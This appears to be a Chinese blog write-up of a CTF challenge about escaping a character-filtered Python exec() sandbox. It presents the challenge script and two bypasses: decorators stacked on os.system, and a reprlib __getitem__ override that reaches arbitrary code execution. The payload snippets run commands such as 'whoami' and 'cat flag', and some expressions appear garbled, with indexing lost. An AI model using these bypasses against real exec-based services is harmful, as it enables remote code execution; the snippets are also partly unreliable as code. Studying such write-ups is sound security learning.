## python受限的任意代码执行与黑魔法

2022-01-18 09:53:00

## 0x00 起因

``````我们可爱的Hex酱又有了一个强大的功能，可以去执行多行语句惹~

Ubuntu Python3.6.9

https://nctf.slight-wind.com/misc/hex/runner.py
https://attachment.h4ck.fun:9000/misc/hex/runner.py
``````

``````import sys
from base64 import b64decode

code = sys.argv

try:
data = b64decode(code.encode()).decode()
except:
exit(0)

for c in 'h"\'(':
if c in data: exit(0)

exec(data)
``````

## 0x01 正解: 装饰器

``````def log(func):
def wrapper(*args, **kw):
print("here is a log")
func()
return wrapper

@log
def func():
print("hello world")

func()
``````

``````func = lambda _: "system" # 意思是无论传入什么参数最终都会返回system这个字符串
print(func("anything")) # system
``````

``````from os import system
c = lambda _: "whoami"

@system
@c
class x:pass
``````

``````dict() -> new empty dictionary
dict(mapping) -> new dictionary initialized from a mapping object's
(key, value) pairs
dict(iterable) -> new dictionary initialized as if via:
d = {}
for k, v in iterable:
d[k] = v
dict(**kwargs) -> new dictionary initialized with the name=value pairs
in the keyword argument list.  For example:  dict(one=1, two=2)
``````

``````from os import system
n = {}.__doc__
f = lambda _: n+n+n+n+n+n+n+n  # cat flag
@system
@f
class x:pass
``````

## 0x02 寻找非预期

``````import sys
from base64 import b64decode

code = sys.argv

try:
data = b64decode(code.encode()).decode()
except:
exit(0)

for c in 'h@"\'(':
if c in data: exit(0)

exec(data)
``````

``````class C:
def __getitem__(self, key):
return str(key) + "111"

c = C()
print(c["qwe"])  # qwe-111
``````

### 失败的尝试: 覆盖自带类的__getitem__### 成功的尝试: python标准库里的魔术``````import reprlib
reprlib.Repr.__getitem__=exec
a=reprlib.aRepr
a["print('whoami')"]
``````

1. 从标准库中引入reprlib这个库
2. 覆盖`reprlib.Repr``__getitem__`方法为chr方法
3. 通过`reprlib.aRepr`中括号调用构造任意字符串
4. 再次覆盖为`exec`方法
5. 真正意义上的python代码执行

``````data = """
import reprlib
import builtins
__=reprlib.aRepr
reprlib.Repr.__getitem__ = builtins.__dict__[{}.__doc__+{}.__doc__+{}.__doc__]  # chr
exp=__+__+__+__+__+__+__+__+__+__+__+__+__+__+__+__+__+__+__+__+__+__+__+__+__+__+__+__+__+__+__+__+__ // __import__('os').system('whoami')
reprlib.Repr.__getitem__ = exec
reprlib.aRepr[exp]
"""

for c in 'h@"\'(':
if c in data:
print(c)
exit(0)

exec(data)
``````

### 评论### 扫码关注公众号### 最新评论666